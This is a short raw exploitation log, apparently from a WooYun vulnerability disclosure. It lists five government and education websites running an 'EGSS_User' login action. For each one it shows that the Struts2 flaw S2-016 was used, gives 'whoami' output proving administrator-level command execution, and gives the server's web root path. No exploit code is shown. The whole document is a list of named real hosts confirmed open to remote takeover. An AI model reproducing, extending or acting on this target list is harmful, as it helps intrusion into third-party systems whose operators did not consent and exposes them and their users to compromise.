 Target: http://www.easy888.com:8681//EGSS_User/loginAction!login.action
Useage: S2-016
Whoami: iz285vsqcoyz\administrator
WebPath: D:\apache-tomcat-6.0.29yjysnewegss\webapps\EGSS_User\
====================================================================================================================================
Target: http://www.gulin.gov.cn/EGSS_User/loginAction!login.action
Useage: S2-016
Whoami: windows-hj0qfax\administrator
WebPath: D:\project\EGSS_User\
====================================================================================================================================
Target: http://www.lzrspx.gov.cn/EGSS_User/loginAction!login.action
Useage: S2-016
Whoami: lz-rsj\administrator
WebPath: D:\ZYEGSS\
====================================================================================================================================
Target: http://jjc.lzy.edu.cn/EGSS_User/loginAction!login.action
Useage: S2-016
Whoami: lzy-cjcsys\administrator
WebPath: E:\apache-tomcat-6.0.35\apache-tomcat-6.0.35\webapps\EGSS_User\
====================================================================================================================================
Target: http://www.hejiang.gov.cn/EGSS_User/loginAction!login.action
Useage: S2-016
Whoami: win-kqh9esaspo6\administrator
WebPath: D:\apache-tomcat-6.0.295\webapps\EGSS_User\
====================================================================================================================================
www.wooyun.org